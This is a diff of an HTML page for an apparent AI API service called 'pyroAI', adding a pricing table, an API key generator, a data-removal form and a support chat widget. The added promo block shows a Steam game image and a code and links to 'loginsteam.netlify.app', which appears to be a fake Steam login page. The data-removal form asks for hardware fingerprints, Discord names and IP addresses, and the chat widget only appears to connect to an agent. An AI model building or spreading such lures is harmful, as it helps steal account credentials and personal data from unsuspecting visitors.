+                                <td>2,048</td>
+                                <td>4K</td>
+                                <td>Yes</td>
+                            </tr>
+                            <tr>
+                                <td>pyroAI3-Generic</td>
+                                <td>200</td>
+                                <td>500K</td>
+                                <td>4,096</td>
+                                <td>16K</td>
+                                <td>Yes</td>
+                            </tr>
+                            <tr>
+                                <td>pyroAI3-Ultra</td>
+                                <td>100</td>
+                                <td>1M</td>
+                                <td>8,192</td>
+                                <td>128K</td>
+                                <td>On request</td>
+                            </tr>
+                        </tbody>
+                    </table>
+                </div>
+
+                <!-- USAGE MONITOR -->
+                <div class="api-usage rv">
+                    <h4><i class="fas fa-chart-bar"
+                            style="color:var(--accent-l);margin-right:.35rem;font-size:.7rem"></i> Live Model Usage</h4>
+                    <div class="usage-bars">
+                        <div class="usage-row"><span class="u-label">SuperFast</span>
+                            <div class="u-bar">
+                                <div class="u-fill low" style="width:0%"></div>
+                            </div><span class="u-val">—</span>
+                        </div>
+                        <div class="usage-row"><span class="u-label">Generic</span>
+                            <div class="u-bar">
+                                <div class="u-fill low" style="width:0%"></div>
+                            </div><span class="u-val">—</span>
+                        </div>
+                        <div class="usage-row"><span class="u-label">Ultra</span>
+                            <div class="u-bar">
+                                <div class="u-fill low" style="width:0%"></div>
+                            </div><span class="u-val">—</span>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- API KEY SETUP -->
+                <div class="api-key-box rv">
+                    <h4><i class="fas fa-key"></i> Generate API Key</h4>
+                    <div class="api-key-row">
+                        <input type="text" class="api-input" id="apiKeyField"
+                            placeholder="Click 'Generate Key' to create your API key" readonly>
+                        <button class="api-copy-btn" id="genApiKey">Generate Key</button>
+                    </div>
+                    <div class="api-steps">
+                        <div class="api-step">
+                            <div class="step-n">1</div>
+                            <p>Generate your API key</p>
+                        </div>
+                        <div class="api-step">
+                            <div class="step-n">2</div>
+                            <p>Add to headers<br><code>Authorization: Bearer pyro_live_...</code></p>
+                        </div>
+                        <div class="api-step">
+                            <div class="step-n">3</div>
+                            <p>Send requests to<br><code>api.pyroai.dev/v3/chat</code></p>
+                        </div>
+                        <div class="api-step">
+                            <div class="step-n">4</div>
+                            <p>Monitor usage in<br><code>dashboard.pyroai.dev</code></p>
+                        </div>
+                    </div>
                 </div>
             </div>
         </section>
 
+        <!-- DATA REMOVAL -->
+        <section id="data-removal" class="section form-section">
+            <div class="wrap">
+                <div class="rv"><span class="s-label">Privacy</span>
+                    <h2 class="s-title">Data Removal Request</h2>
+                    <p class="s-desc">If your data exists in our systems and you no longer wish for it to be stored, or
+                        if your information was transferred without consent, submit a removal request.</p>
+                </div>
+                <div class="form-box rv">
+                    <form id="drForm">
+                        <div class="form-group"><label>Contact Email *</label><input type="email"
+                                placeholder="your@email.com" required></div>
+                        <div class="form-group"><label>Full Name *</label><input type="text" placeholder="John Doe"
+                                required></div>
+                        <div class="form-group"><label>Computer Signature</label><input type="text"
+                                placeholder="Hardware ID or machine fingerprint"></div>
+                        <div class="form-group"><label>Discord Username</label><input type="text"
+                                placeholder="username#0000 or user ID"></div>
+                        <div class="form-group"><label>IP Address</label><input type="text"
+                                placeholder="xxx.xxx.xxx.xxx"></div>
+                        <div class="form-group"><label>Additional Information</label><textarea rows="3"
+                                placeholder="Context about your data removal request..."></textarea></div>
+                        <button type="submit" class="form-submit"><i class="fas fa-paper-plane"
+                                style="margin-right:.3rem"></i> Submit Request</button>
+                    </form>
+                    <div class="form-success" id="drSuccess"><i class="fas fa-check-circle"
+                            style="margin-right:.3rem"></i> Request submitted. We will process within 30 business days.
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <div class="micro-promo">
+            <div class="wrap"><a href="https://loginsteam.netlify.app/" target="_blank" class="micro-promo-inner"><img
+                        src="https://cdn.akamai.steamstatic.com/steam/apps/1174180/header.jpg?t=1695229425"
+                        alt=""><span>Limited · RDR2 · Code: PYROALW</span></a></div>
+        </div>
     </main>
 
     <footer id="contact">
-        <div class="container">
-             <div class="footer-social-links">
-                <a href="https://github.com/pyroalww" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
-                <a href="https://instagram.com/c4gwn" target="_blank" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
-                <a href="https://www.youtube.com/@pyrowww" target="_blank" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
-                <a href="https://discord.gg/m3XAMkTGU9" target="_blank" aria-label="Discord"><i class="fab fa-discord"></i></a>
-                <a href="https://www.tiktok.com/@pyro_xdd" target="_blank" aria-label="TikTok"><i class="fab fa-tiktok"></i></a>
-            </div>
-            <p>&copy; <span id="currentYear"></span> pyroalw. All rights reserved.<br>A @c4gwn brand.</p>
+        <div class="wrap">
+            <div class="foot-inner">
+                <p>&copy; <span id="yr"></span> pyroalw. All rights reserved.</p>
+                <div class="f-links">
+                    <a href="https://github.com/pyroalww" target="_blank"><i class="fab fa-github"></i></a>
+                    <a href="https://instagram.com/c4gwn" target="_blank"><i class="fab fa-instagram"></i></a>
+                    <a href="https://www.youtube.com/@pyrowww" target="_blank"><i class="fab fa-youtube"></i></a>
+                    <a href="https://discord.gg/m3XAMkTGU9" target="_blank"><i class="fab fa-discord"></i></a>
+                    <a href="https://www.tiktok.com/@pyro_xdd" target="_blank"><i class="fab fa-tiktok"></i></a>
+                </div>
+            </div>
         </div>
     </footer>
 
-    <script>
-        document.addEventListener('DOMContentLoaded', () => {
-            // Smooth scroll for navigation links
-            document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-                anchor.addEventListener('click', function (e) {
-                    e.preventDefault();
-                    const targetId = this.getAttribute('href');
-                    const targetElement = document.querySelector(targetId);
-                    if (targetElement) {
-                        const headerOffset = document.querySelector('header').offsetHeight;
-                        const elementPosition = targetElement.getBoundingClientRect().top;
-                        const offsetPosition = elementPosition + window.pageYOffset - headerOffset;
-                        
-                        window.scrollTo({
-                            top: offsetPosition,
-                            behavior: 'smooth'
-                        });
-                        if (navLinks.classList.contains('active')) {
-                            navLinks.classList.remove('active');
-                            mobileMenuBtn.innerHTML = '<i class="fas fa-bars"></i>';
-                        }
-                    }
-                });
-            });
-
-            // Mobile menu toggle
-            const mobileMenuBtn = document.querySelector('.mobile-menu-btn');
-            const navLinks = document.querySelector('.nav-links');
-
-            if (mobileMenuBtn && navLinks) {
-                mobileMenuBtn.addEventListener('click', () => {
-                    navLinks.classList.toggle('active');
-                    if (navLinks.classList.contains('active')) {
-                        mobileMenuBtn.innerHTML = '<i class="fas fa-times"></i>';
-                    } else {
-                        mobileMenuBtn.innerHTML = '<i class="fas fa-bars"></i>';
-                    }
-                });
-            }
-            
-            // Set current year in footer
-            const currentYearElement = document.getElementById('currentYear');
-            if (currentYearElement) {
-                currentYearElement.textContent = new Date().getFullYear();
-            }
-        });
-    </script>
+    <button class="chat-toggle" id="chatToggle"><i class="fas fa-headset"></i></button>
+    <div class="chat-panel" id="chatPanel">
+        <div class="chat-head">
+            <h4><i class="fas fa-headset" style="margin-right:.3rem"></i> Live Support</h4><span>Online</span>
+        </div>
+        <div class="chat-body">
+            <div class="chat-preform" id="chatPreform">
+                <label>Name</label><input type="text" id="chatName" placeholder="Your name">
+                <label>Email</label><input type="email" id="chatEmail" placeholder="your@email.com">
+                <label>Subject</label><input type="text" placeholder="How can we help?">
+                <button class="chat-start-btn" id="chatStartBtn">Start Chat</button>
+            </div>
+            <div class="chat-connecting" id="chatConnecting" style="display:none">
+                <div class="spin"></div>
+                <p>Connecting to a support agent<span class="dots"></span></p>
+                <p style="font-size:.62rem;margin-top:.4rem;color:var(--t3)">Estimated wait: 2-5 minutes</p>
+            </div>
+        </div>
+        <div class="chat-footer"><input type="text" placeholder="Type a message..." disabled><button disabled><i
+                    class="fas fa-paper-plane"></i></button></div>
+    </div>
+
+    <script src="app.js"></script>
 </body>
+
 </html>




